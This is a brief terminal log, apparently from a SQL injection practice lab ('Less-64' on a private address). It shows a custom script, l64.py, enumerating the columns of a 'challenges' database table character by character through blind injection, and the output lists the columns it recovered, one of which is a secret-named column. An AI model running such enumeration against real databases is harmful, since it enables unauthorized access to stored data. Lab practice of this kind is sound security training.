 $ python3 l64.py -u "http://10.60.17.35:8082/Less-64/?id=1" -D challenges -T dlrhm3to61 --columns
[+]列数 [4]
[-]当前猜解 i
[-]当前猜解 id
id
[-]当前猜解 s
[-]当前猜解 se
[-]当前猜解 ses
[-]当前猜解 sess
[-]当前猜解 sessi
[-]当前猜解 sessid
sessid
[-]当前猜解 s
[-]当前猜解 se
[-]当前猜解 sec
[-]当前猜解 secr
[-]当前猜解 secre
[-]当前猜解 secret
[-]当前猜解 secret_
[-]当前猜解 secret_7
[-]当前猜解 secret_7E
[-]当前猜解 secret_7EY
[-]当前猜解 secret_7EY0
secret_7EY0
[-]当前猜解 t
[-]当前猜解 tr
[-]当前猜解 try
[-]当前猜解 tryy
tryy
Database: challenges
Table: dlrhm3to61
[4 columns]
[*] id
[*] sessid
[*] secret_7EY0
[*] tryy